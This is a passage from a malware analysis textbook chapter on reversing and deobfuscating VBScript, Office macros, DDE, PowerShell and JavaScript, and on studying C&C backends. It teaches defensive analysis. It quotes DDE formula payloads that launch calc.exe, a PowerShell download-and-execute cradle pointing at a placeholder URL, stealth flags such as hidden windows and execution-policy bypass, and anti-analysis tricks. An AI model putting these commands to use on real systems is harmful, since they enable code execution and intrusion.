While it is relatively straightforward to encode the .vbs file into .vbe using theEncodeScriptFile method provided by the Scripting.Encoder object, there isobviously no native tool to decode the .vbe scripts back to .vbs, otherwise it woulddiminish its purpose:
Figure 6: The original and encoded VBScript files
Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 357 ]
However, there are several open source projects available that aim at solving this problem;for example, a decode-vbe.py tool by Didier Stevens.
When analyzing the code, it makes sense to pay particular attention to the followingoperations:
Filesystem and registry accessInteraction with remote serversApplication and script execution
DeobfuscationQuite often, VBS obfuscation utilizes pretty basic techniques, such as adding garbagecomments or using strings that require character replacement before they can be used.Syntax highlighting appears to be quite useful when analyzing such files.
Once you have the actual functional code, the easiest way to handle it is to search for thefunctions you are most interested in (as we previously listed) and check their parameters inorder to get information about dropped or exfiltrated files, executed commands, accessedregistry keys, and C&C(s) to connect. If the obfuscation layer makes functionalitycompletely obscure, then it is necessary to keep track of variables accumulating at the nextstage script. You can iterate through the layers one by one, printing or watching them inorder to get the next block's functionality until the main block of code becomes readable.
Those evil macros inside documentsWhile many loud malware attacks were related to exploited vulnerabilities, humans remainthe weakest link of the defense chain. Social engineering techniques can allow maliciousactors to successfully execute their code without creating or buying complicated exploits.Since many organizations now provide cybersecurity training for all newcomers, manypeople know basic things, such as it is unsafe to click on links or executable files receivedby various means from outside of the organization or the group of people that you know.Therefore, the attackers have to invent new ways to trick users, and documents containingmalicious macros are a great example of these ongoing efforts.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 358 ]
MS Office macros incorporate the Visual Basic for Applications (VBA) programminglanguage. This is derived from Visual Basic 6, which was discontinued a long time ago. TheVBA survived and was later upgraded to version 7. Normally, the code can only run withina host application, and it is built into most Microsoft Office applications (even for macOS).
Basic syntaxVBA is a dialect of Visual Basic and inherited its syntax. VBScript can be considered as asubset of VBA with a few simplifications, mainly caused by different application models.The same exact elements need to be paid attention to when analyzing VBA objects:
File and registry operationsNetwork activityThe commands that are executed
The list of COM objects that are of the attacker's interest is also exactly the same asVBScript. The only difference is that some functionality can be accessed without creatingobjects; for example, the Shell method:
Figure 7: An example of a malicious macro inside a document

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 359 ]
Static and dynamic analysisUnlike VBScript, VBA has its own native editor that can be accessed from the Developertab, which is hidden by default. It can be enabled in MS Office options in the CustomizeRibbon menu:
Figure 8: Enabling the VBA macros editor in MS Office options
It supports debugging the code in this way, making both static and dynamic analysisrelatively straightforward.
Another tool that can extract macros from documents is OfficeMalScanner, whenexecuted with the info command-line argument. Apart from this, the previouslymentioned tools from the oletools project (especially olevba and oledump) can be usedto extract and analyze VBA macros as well. If the engineer wants to work with p-codeinstead of source code for some reason, the pcodedmp project aims to provide the requiredfunctionality. Finally, ViperMonkey can be used to emulate some VBA macros and, in thisway, help handle obfuscation.
Besides macrosThere are other methods that attackers may use to execute code once the document isopened. Another approach is to use the mouse click Mouse Over technique that involves executing a command when the user moves the mouse over a crafted object in PowerPoint.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 360 ]
This can be done by assigning the corresponding action to it, as follows:
Figure 9: Adding an action to an object in PowerPoint
The good news is that updated versions of Microsoft Office should have a protected view(read-only access) security feature enabled, which will warn a user about a potentialexternal program's execution if the document came from an unsafe location. In this case, itwill be all about social engineering—whether the attacker succeeds in convincing the victimto ignore or disable all warnings.
Finally, Dynamic Data Exchange (DDE) functionality can also be used to execute maliciouscommands. One way it can do this is by adding a DDEAUTO field with the command toexecute, specified as the argument. Another way this functionality can be misused is bytargeting Microsoft Excel. In this case, a file with an extension supported by it (suchas .csv or .xlt) will contain the command crafted in the following way:
(+|-|=)<command_to_execute>|'<optional_arguments_prepended_by_space>'!<row_or_column_or_cell_number>

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 361 ]
Alternatively, the command can be passed as an argument to a built-in function such asSUM. Here are example payloads that execute calc.exe after the user's confirmation:
=calc|' '!A+cmd|' /c calc.exe'!7@SUM(calc|' '!Z99)
Here is an example of the warning message displayed by Microsoft Excel when thistechnique is used:
Figure 10: An example of a Microsoft Excel warning box related to potential code execution
A msodde tool (part of oletools) may help in detecting such techniques in samples.
While any code execution here will require user confirmation before being enabled, it stillremains a possible attacking vector with the help of social engineering.
The power of PowerShellPowerShell represents an ongoing evolution of Windows shell and scripting languages. Itspowerful functionality, access to .NET methods, and deep integration with recent versionsof Windows have facilitated the increase of its popularity drastically among common usersand malicious actors. From the point of view of the attacker, it has many other advantages,especially in terms of obfuscation. Additionally, because the whole script can be encodedand executed as a single command, it requires no script files to hit the hard disk and leavesminimal traces for forensic experts.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 362 ]
Basic syntaxPowerShell command-line arguments provide unique opportunities for the attackersbecause of the peculiarities of their implementation. For example, PowerShell understandseven truncated arguments and the associated parameters as long as they are notambiguous. Let's go through some of the most common values that are used whenexecuting the malicious code:
-NoProfile (often referred to as -NoP): This skips the loading of the PowerShellprofile; it is useful as it is not affected by local settings.-NonInteractive (often referred to as -NonI): This doesn't present aninteractive prompt; it is useful when the purpose is to execute specifiedcommands only.-ExecutionPolicy (often referred to as -Exec or -EP): This is often used withthe Bypass argument to ignore settings that limit certain PowerShellfunctionality. It can also be achieved by many other approaches; for example, bymodifying PowerShell's ExecutionPolicy registry value.-WindowStyle (often referred to as -Win or -W): This is usually used byattackers with a Hidden (or 1) argument to hide the corresponding window forstealth purposes.-Command (often referred to as -C): This executes a command provided in acommand line.-EncodedCommand (often referred to as -Enc, -EC, or -E): This executes anencoded (base64) command provided in a command line.
In the preceding examples, the command-line argument can actually be truncated to anynumber of letters and still be valid for PowerShell. For example, -NoProfile and -NoProf, or Hidden and Hidde, will be processed in exactly the same way.
Regarding the syntax, here is a list of some commands that are often misused by attackers:
Native cmdlets:Invoke-Expression (iex): This executes a statement provided asan argument; it is very similar to the eval function in JSInvoke-Command (icm): This is often used with the -ScriptBlock argument to achieve pretty much the samefunctionality as Invoke-Expression

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 363 ]
Invoke-WebRequest (iwr): This sends a web request; forexample, it could send a request to interact with the C&CConvertTo-SecureString: This is commonly used fordecrypting an embedded script
.NET:The [System.Net.WebClient] class:
DownloadString: Download a string and store it inmemory, for example, a new command or script toexecuteDownloadData: Less often used by attackers,download the payload as a Byte arrayDownloadFile: Download a file on a disk, forexample, a new malicious module
Each of these methods has its Async versions as well, with the corresponding name suffixes(like DownloadStringAsync)
The [System.Net.WebRequest],[System.Net.HttpWebRequest],[System.Net.FileWebRequest],and [System.Net.FtpWebRequest] classes:
Create (also CreateDefault and CreateHttp):This creates a web request to the server.GetResponse: This sends a request and gets theresponse, such as with a new malicious module.Versions with the Async suffix and the Begin andEnd prefixes are also available for asynchronousoperations (such as BeginGetResponse orGetResponseAsync), but they are rarely used byattackers.GetRequestStream: This returns a stream forwriting data to the internet resource—to exfiltratesome valuable information or send infectionsstatistics, for example. Versions with the Asyncsuffix and the Begin and End prefixes are availableas well.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 364 ]
The [System.Net.Http.HttpClient] class:GetAsync, GetStringAsync, GetStreamAsync, GetByteArrayAsync, PostAsync, and PutAsync:These are multiple options to send any type of HTTPrequest and to get the response back
The [System.IO.Compression.DeflateStream] and[System.IO.Compression.GZipStream] classes are commonlyemployed to decompress the embedded shell code after decodingit using the base64 algorithm. They are usually used with a[System.IO.Compression.CompressionMode]::Decompress
parameter as an argument for an [System.IO.StreamReader]object (see the following screenshot for an example).The [System.Convert] class:
FromBase64String - decrypt base64-encoded
strings, such as the next stage payload
For .NET namespaces, the System. prefix can be safely omitted, as follows:
Figure 11: An example of a Veil payload
Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 365 ]
Here is an example of the code downloading the payload and executing it:
iex(new-object net.webclient).downloadstring('http://<url>/payload.bin')
Just like command-line arguments, the method names can be truncated without creatingambiguity. A Get-Command/gcm command with wildcards can be used by the analyst toidentify the full name and can also be used by attackers to dynamically resolve them.
The notorious PowerShell-based Bluwimps can store information in WMI managementclasses. This makes it harder to detect using traditional antivirus solutions, and it can remotely execute code using the Windows Management Instrumentation Command(WMIC) instead of utilizing a more widely used psexec tool.
Static and dynamic analysisThere are multiple open source tools available online that can generate and/or obfuscatePowerShell-based payloads for penetration testing. This list includes, but is not limited to,the following:
PowerSploitPowerShell EmpireNishangMSFvenom (part of Metasploit)VeilInvoke-Obfuscation
Any text editor with the corresponding syntax highlight can be used for static analysis.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 366 ]
PowerShell has a powerful embedded help tool that can be used to get the description forany command. It can be obtained by executing a Get-Help <command_name> statement:
Figure 12: Getting a description for a PowerShell command
Don't forget that PowerShell commands are executed through the Windows console, sopretty much any obfuscation technique we described previously can be applied here aswell. In addition to this, there are several other simple obfuscation tricks that have provedto be popular:
Multiple string concatenations with either a basic + syntax with actual values orvariables storing them or using the Join or Concat functionsMultiple excessive single, double, and backquotes
Overall, deobfuscation and decoding operations mainly require only a basic set of skills,such as how to decode base64; how to decompress, deflate, and gzip; how to removemeaningless characters; how to replace variables; and how to read partially writtencommands. Other obfuscation examples include the following:
Split and join usage, such asiex (<value_with_separators>.split("<separator>") -join "") |iex)
Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 367 ]
String reverse (generally, either by reading a reversed string from the end orcasting it to an array and using [Array]::Reverse; it rarely uses regex with theRightToLeft traverse type)The use of [Char]<numeric_value> or ToInt<int_size> syntaxes instead ofthe symbols themselves
In terms of encryption, the following approaches have proved to be popular:
The -bxor arithmetic operator for simple encryption.The ConvertTo-SecureString cmdlet to convert the encrypted block into asecure string, which stores information in an encrypted form in memory. It isoften used with the following code block to access the actual value inside thissecure string:
[System.Runtime.InteropServices.Marshal]::PtrToStringAuto([System.Runtime.InteropServices.Marshal]::SecureStringToBSTR(<secure_string>))
For this cmdlet, the decryption key can be provided in either a -key or a -securekey argument (or perhaps something like -kE).
While xor can be decrypted in multiple ways, the easiest way to handle embeddedPowerShell encryption is through dynamic analysis in the PowerShell Integrated ScriptingEnvironment (ISE). In this case, the code to dump the decrypted string on a disk is beingadded straight after the decryption block. For this purpose, the Set-Content, Add-Content, and Out-File cmdlets, along with the pipe symbol (|) or classic > and >> inputredirects, can be used:
powershell -c "$a='secret'; $a | set-content 'output.txt'"
Alternatively, the Write-Host cmdlet can be used to write the decrypted output to theconsole and then redirect it to a file.
Handling JavaScriptJavaScript is mainly a web language that powers billions of pages on the internet, so it is nosurprise that it is commonly used to create exploits targeting web users. However, onWindows, it is also possible to execute JScript (a very similar dialect of ECMAScript) filesthrough Windows Script Host, which also makes it a good candidate for maliciousattachments and post-compromised scripting.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 368 ]
A relatively recent fileless Poweliks threat used JScript stored in the registry in order toachieve system persistence. Since there are minor differences between JavaScript andJScript, here, we will cover syntax that is common to both of them. Additionally, startingfrom this moment, we will use the JS notation.
The universal file extension for JS files is .js; encoded JScript files have the .jse extension.Additionally, they can be embedded into .wsf and .hta files in the same way as VBScript.In terms of similarity, on Windows, both .js/.jse and .wsf files can be executed locallyby wscript.exe and cscript.exe. On the other hand, .hta files are executedby mshta.exe. In addition to this, it is possible to execute JS code using regsvr32.exe asa COM scriptlet (.sct files). On Linux, there are multiple options available for executing JSfiles from the console, such as phantomjs, and, of course, the JS code can be executed infull-fledged browsers. We will cover this part in more detail in the Static and dynamicanalysis section.
Basic syntaxIf the script is going to be executed locally, particular attention should be given to certaintypes of operations that can answer questions about its purpose, persistence mechanism,and communication protocol. In terms of similarity with VBScript, on Windows, exactly thesame COM objects can be used for this purpose, as described previously:
Figure 13: An example of JS code writing to a file on Windows
On Linux, JS is not being used to execute commands locally as it requires some custommodules, such as node.js, which might be not available on the target system.
Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 369 ]
In terms of web applications, the following functions need to be paid attention to:
Code execution:eval: Execute a script block provided as an argument
Page redirects:window.location = '<new_url>'; (variation is location ='<new_url>';)window.location.href = '<new_url>';
window.location.assign('<new_url>');
window.location.replace('<new_url>'); (overwritescurrent page in the browser history)self.location = '<new_url>';
top.location = '<new_url>';
document.location = '<new_url>'; (also has its derivatives,but it is considered obsolete and shouldn't actually be usednowadays)There is also another way to redirect the user without usingJS: <meta http-equiv="refresh"content="<num_of_seconds>;url=<new_url>">;
External script loading:<script src="<name>.js">
var script = document.createElement('script');script.src = something;
Web requests to remote machines:The XMLHttpRequest object:
open: A method to create a requestsend: A method to send a requestresponseText: A property to access the serverresponse
fetch method: A relatively new way to send and process HTTPrequests standardized in ES6
Popular libraries such as jQuery and custom implementations of Asynchronous JavaScriptAnd XML (Ajax) usually utilize XMLHttpRequest and sometimes fetch requests at thebackend.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 370 ]
Static and dynamic analysisWith web development on the rise, there are plenty of tools that exist for analyzing anddebugging JS code—from basic text editors with syntax highlight to quite sophisticatedpackages. However, the developer's use cases are quite different from the reverseengineer's, which eventually affects a set of programs used by them.
First of all, in order to speed up the analysis, it makes sense to reformat the existing JS codeso that it is easier to follow the logic. There are multiple tools that serve this purpose, whichalso contain basic unpacking and deobfuscation logic, such as jsbeautifier.
In terms of generic dynamic analysis, embedded browser toolsets such as ChromeDeveloper tools or Firefox Developer tools are extremely handy. In order to use them, thesmall HTML block needs to be written in order to load the JS file of interest.
Here, the JS code is embedded into the page itself:
Figure 14: An example of the embedded JS code in Chrome Developer tools

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 371 ]
Here is the externally loaded JS script in Firefox:
Figure 15: An example of the external JS script in Firefox Developer tools
In addition to this, there are several customized tools that are implementing thefunctionality required for malware analysis. One of them is Malzilla; this free toolsetcombines multiple smaller tools that aim to make analysis easier by implementing the mostcommon operations required. While relatively old, it is still used by many malware analyststo quickly go through obfuscation layers and extract the actual functionality.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 372 ]
The most commonly used functionality of Malzilla is the module that can intercept theeval call and output its argument to the screen. This is an extremely useful feature as mostobfuscation techniques build up the actual payload before executing it using this function.This means that this is the point where the decrypted or deobfuscated logic becomesavailable, sometimes after a few iterations. It also includes various smart decoders thatdrastically speed up the analysis:
Figure 16: Malzilla decoders
Another example of such a tool is the more recent JSDetox project. Its aim is to facilitatestatic analysis and handle JS obfuscation techniques. Unlike Malzilla, it is more focused onthe Linux environment:

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 373 ]
Figure 17: The JSDetox website describing functionality
Anti-reverse engineering tricksAside from the previously mentioned approach to dynamically building the next layer of JScode from the obfuscated pieces and execute it using the eval function, there are severalother techniques that are widely used by malware authors:
Storing the block required for successful decryption in a separate block or file:In this case, obtaining only the decryption function might be not enough as itrelies on some other piece of data being stored externally.Checking the execution time: This approach aims to disrupt the dynamicanalysis where the code execution takes much more time than average. For thispurpose, the performance.now() or Date.now() functions are used.Logging the sequence of executed functions: Here, malware behaves differentlyif the sequence has changed; for example, using the arguments.calleeproperty.Redefining the functions used in dynamic analysis: A good example of this canbe a redefinition of the console.log function:
window['console']['log'] = <other_function>;
Alternatively, you can try redefining the function as follows:
var console = {};console.log = <other_function>;
Detection of developer tools: Of course, there are other techniques as well, butthese are probably among the easiest to implement and, therefore, they are usedin malware fairly often.
Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 374 ]
Behind C&C—even malware has its ownbackendMany malware families use some sort of C&C server to receive updates, custom commandsfrom the malicious actor, or to exfiltrate stolen data. Getting access to these backend filescan give researchers and law enforcement agencies a lot of information about how malwareworks and who the victims are. Sometimes, it can even lead to the actual people behind theattack! Therefore, properly and promptly analyzing the code obtained from the C&C is animportant task that researchers will face from time to time, so it's better to be ready!
Things to focus onAs long as the analyst has access to the code, it makes sense to prepare and prioritize a listof questions to answer. Generally, the following knowledge can be obtained from thebackend:
It is an actual backend code or a proxy redirecting messages to another location?What URI or port does malware utilize?What is the format of the accepted requests or messages and is there anyencryption involved?Are there any commands that it can return to malware, either automatically or ondemand?Is there a web interface or dashboard available for the attacker?What are the locations for the logs, the additional payloads delivered, and thestolen data?Are there any statistics about affected users available?Are there any logs that will reveal the malware writer's identity? The SSH orRDP/custom RAT logs might help answer this question.
More advanced steps include searching for communication patterns that might helpidentify future C&Cs. If the HTTPS protocol was used, it might make sense to check wherethe corresponding certificate came from.
Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 375 ]
Static and dynamic analysisThere are multiple programming languages that can be used to implement a backend.Whether it is PHP, Perl, Python, or something else, you need to correctly identify theprogramming language and check whether it is a ready framework. The first part of thistask can be solved by looking at the corresponding file extensions. For the second part, theconfiguration files or directories will usually contain the name of the framework used.
Installing the corresponding IDE and loading the project there will drastically speed upfurther analysis as it will facilitate efficient static and dynamic analysis.
Other script languagesIn this chapter, we covered the most common examples of languages used nowadays. Butwhat if you encounter something more exotic that you don't have a ready step-by-steptutorial for? Or what if a new script language becomes increasingly popular, is available onlots of systems, and is, therefore, misused by malicious actors? Don't panic—we havesummarized the ideas that will help you successfully analyze any new threat.
Where to start fromHere is what you should do when analyzing a new threat:
Identify the language. There are multiple ways to do this, as follows:1.Look at the file extensions usedUse the file toolSearch for the header signature onlineCheck strings as they may give additional clues
If the script a some particular OS, make sure that you have a proper VM image2.set up.If the script language is compiled, search for tools such as decompilers or3.disassemblers to make static analysis possible.

Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 376 ]
If the code is not compiled and the source code has been obtained, check for the4.best IDE or syntax highlighter available. Use your preferred solution, whichsupports debugging, to make dynamic analysis more convenient.Search for manuals on how to read the code—either the original or the one5.coming from the help files for the corresponding tools. Additionally, checkwhether there are some APIs available.If the code is obfuscated, try existing deobfuscators if there are any; then, search6.for manuals describing how to reach the actual functional code. It is alwayspossible to use code beautifiers and name replacements to make it more readable.Check whether any dynamic analysis monitors or sandboxes are available, which7.can log all critical functionality when the code is being executed.Often, it is easier to review the output of dynamic analysis tools and then switch8.to static analysis so that you have some basic understanding of at least part of thefunctionality. Employ dynamic analysis when you need to decrypt someimportant block of data or when you want to understand the logic behind somepiece of code.
Questions to answerReverse engineering is not just an engineering task—often, it requires a certain amount ofresearch and creativity in order to solve these challenges.
Usually, the analysis time is limited by circumstances. Therefore, pay particular attention tothe functionality that will help answer the questions needed to complete the report. Thispart might be tricky because, without taking a look at everything, it is difficult to saywhether the description is complete or not. Searching for the keywords of functions ofinterest and checking their references should be a good starting point. After this, it makessense to check whether any block of code was encrypted, encoded, or loaded externally.
Scripts and Macros: Reversing, Deobfuscation, and Debugging Chapter 9
[ 377 ]
SummaryIn this chapter, we covered multiple script languages and document macros that are oftenmisused by attackers. We described the motivation behind a malware writer's decisionwhen they are choosing a particular approach. Additionally, we explored ready-to-userecipes on how to solve particular challenges specific to each language and summarizedwhat functionality to pay attention to. You also gained a good understanding of varioustools that will drastically help speed up analysis.
Finally, we covered generic approaches on how to handle malicious code written onvirtually any script language that you might encounter. We also discussed the sequence ofactions to follow in order to analyze malicious code in the most efficient way.
After completing this chapter, you will be able to successfully perform static and dynamicanalysis of various scripts, bypass anti-reversing techniques, and understand the corefunctionality of malware.
In Chapter 10, Dissecting Linux and IoT Malware, we will explore threats targeting variousLinux-based and IoT systems, learn how to analyze them and extend some of the justobtained knowledge.
4Section 4: Looking into IoT and
Other PlatformsThis section is mainly focused on non-Windows platforms that have increasingly become atarget of malware attacks. By going through it, you will be able to understand the basicconcepts behind the threats facing other PC, mobile, and embedded systems and will learnmultiple techniques aiming to facilitate their analysis. The following chapters are includedin this section:
